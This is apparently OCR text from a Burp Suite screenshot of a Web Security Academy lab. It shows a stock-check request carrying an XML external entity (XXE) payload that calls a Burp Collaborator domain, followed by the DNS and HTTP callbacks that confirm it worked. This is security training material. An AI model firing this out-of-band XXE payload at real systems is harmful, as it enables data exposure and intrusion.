 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
8 × 9 × 10 × 11 × 12 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0ab500d403926eb0c04ba7c900bd000b.web-security-academy.net
3 Cookie: session=jHXS6vnlb06jyDTRT7dBp8PRwzCQNMR3
4 Content-Length: 213
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ab500d403926eb0c04ba7c900bd000b.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab500d403926eb0c04ba7c900bd000b.web-security-academy.n
t?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://n9xr5fviyjisjzd7cfv066kp3g97xw.oastify.com"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-окт.-14 19:22:33 UTC DNS n9xr5fviyjisjzd7cfv066kp3g97xw
2 2022-окт.-14 19:22:33 UTC DNS n9xr5fviyjisjzd7cfv066kp3g97xw
3 2022-окт.-14 19:22:33 UTC HTTP n9xr5fviyjisjzd7cfv066kp3g97xw
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 34.251.122.40 at 2022-....-14 19:22:33 UTC.
Активация Windows
Чтобы активировать Windows, пер